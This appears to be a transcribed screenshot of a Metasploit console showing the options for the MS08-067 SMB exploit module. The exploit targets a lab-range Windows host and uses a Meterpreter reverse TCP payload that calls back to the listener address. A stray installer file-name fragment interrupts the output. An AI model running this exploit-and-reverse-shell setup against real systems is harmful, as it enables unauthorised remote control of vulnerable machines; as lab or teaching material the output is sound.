 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   192.168.30.136   yes       The target address range or CIDR identifier
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Nessus-8.2.3-
debian6_amd...
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST     192.168.30.135   yes       The listen address (an interface may be specifi
ed)
LPORT     444              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting